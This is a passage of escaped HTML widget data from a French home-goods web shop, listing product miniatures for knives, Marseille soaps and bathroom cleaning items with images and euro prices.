OXO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"252\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/252-couteau-office-lame-sabatier.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/477-small_default\/couteau-office-lame-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Couteau Office SABATIER\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/477-large_default\/couteau-office-lame-sabatier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-couteaux-sabatier\/252-couteau-office-lame-sabatier.html\">Couteau Office SABATIER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"25.99\">25,99\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222096":{"id_deomegamenu_widgets":"27","name":"Product list vertical Salle de Bain","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222096","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222096\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Salle de Bain\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"886\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/886-spray-multi-usages-olive-provencale-fer-a-cheval-3519590252258.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/958-small_default\/spray-multi-usages-olive-provencale-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Spray Multi usages Olive proven\u00e7ale FER A CHEVAL\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/958-large_default\/spray-multi-usages-olive-provencale-fer-a-cheval.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/886-spray-multi-usages-olive-provencale-fer-a-cheval-3519590252258.html\">Spray Multi usages Olive proven\u00e7ale FER A CHEVAL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.9\">8,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"863\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/863-brosse-a-wc-blanc-brabantia-8710755414664.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/929-small_default\/brosse-a-wc-blanc-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brosse \u00e0 WC Blanc BRABANTIA\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/929-large_default\/brosse-a-wc-blanc-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/863-brosse-a-wc-blanc-brabantia-8710755414664.html\">Brosse \u00e0 WC Blanc BRABANTIA<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.9\">32,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"896\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/896-savon-de-marseille-vegetal-3519590214232.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/968-small_default\/savon-de-marseille-vegetal.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon de Marseille V\u00e9g\u00e9tal\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/968-large_default\/savon-de-marseille-vegetal.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/896-savon-de-marseille-vegetal-3519590214232.html\">Savon de Marseille V\u00e9g\u00e9tal<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"804\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/804-odorisant-toilettes-le-vrai-professionnel-3519220048619.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/639-small_default\/odorisant-toilettes-le-vrai-professionnel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Odorisant Toilettes - Le Vrai professionnel\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/639-large_default\/odorisant-toilettes-le-vrai-professionnel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/804-odorisant-toilettes-le-vrai-professionnel-3519220048619.html\">Odorisant Toilettes - Le Vrai professionnel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"865\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/865-savon-liquide-de-marseille-petales-de-rose-3519590252296.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/931-small_default\/savon-liquide-de-marseille-petales-de-rose.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon liquide de Marseille P\u00e9tales de Rose\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/931-large_default\/savon-liquide-de-marseille-petales-de-rose.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/865-savon-liquide-de-marseille-petales-de-rose-3519590252296.html\">Savon liquide de Marseille P\u00e9tales de Rose<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"818\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/818-acrylique-nettoyant-calcaire-salle-de-bains-starwax-3365000006740.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/666-small_default\/acrylique-nettoyant-calcaire-salle-de-bains-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Acrylique Nettoyant calcaire Salle de bains - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/666-large_default\/acrylique-nettoyant-calcaire-salle-de-bains-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/818-acrylique-nettoyant-calcaire-salle-de-bains-starwax-3365000006740.html\">Acrylique Nettoyant calcaire Salle de bains - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"815\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/660-small_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant raviveur marbre et pierres naturelles - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/660-large_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\">Nettoyant raviveur marbre et pierres naturelles - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"864\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/864-savon-liquide-de-marseille-aqua-mandarine-3519590262264.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/930-small_default\/savon-liquide-de-marseille-aqua-mandarine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon liquide de Marseille Aqua Mandarine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/930-large_default\/savon-liquide-de-marseille-aqua-mandarine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/864-savon-liquide-de-marseille-aqua-mandarine-3519590262264.html\">Savon liquide de Marseille Aqua Mandarine<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div 